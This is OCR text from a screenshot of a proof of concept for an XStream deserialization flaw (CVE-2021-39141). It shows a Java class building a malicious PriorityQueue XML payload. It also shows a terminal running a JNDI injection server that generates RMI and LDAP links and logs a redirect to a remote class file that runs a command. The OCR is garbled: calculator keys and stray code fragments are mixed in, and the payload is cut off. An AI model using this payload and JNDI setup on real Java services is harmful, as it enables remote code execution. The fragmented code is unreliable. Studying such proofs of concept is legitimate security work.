 xtream_CVE-2021-39141 src main java Test main
1: Project
Z: Structure
Project
pom.xml (xtream_CVE-2020-26217)
Test.java
xtream_CVE-2021-39141 ~/IdeaPro
External Libraries
Scratches and Consoles
1 import com.thoughtworks.xstream.XStream;
2
3 public class Test {
4 public static void main(String[] args) {
5 XStream xstream = new XStream();
6 String xml = "<java.util.PriorityQueue serialization='custom'>\n" +
7 " <unserializable-parents/>\n" +
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
java -jar SNAPSHOT-all.jar -C -A "127.0.0.1" ⌥⌘1
# in ~/Desktop/tool/vulscan [10:11:51]
$ java -jar all.jar -C "/System/Applications
/Calculator.app/Contents/MacOS/Calculator" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> /System/Applications/Calculator.app/Contents/MacOS/Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/i4labj
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/koy7yi
ldap://127.0.0.1:1389/koy7yi
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/z9zka1
ldap://127.0.0.1:1389/z9zka1
----------------------------Server Log----------------------------
2021-08-23 10:22:27 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-08-23 10:22:27 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-08-23 10:22:28 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-08-23 10:23:08 [LDAPSERVER] >> Send LDAP reference result for z9zka1 redire
cting to http://127.0.0.1:8180/ExecTemplateJDK8.class
2021-08-23 10:23:08 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecT
emplateJDK8.class
Stub'>\n
agerClose
bindingIn
23
24
25
26
27
28 er>\n" +
29 " <bodyBuilder class='com.sun.xml.internal.ws.client.s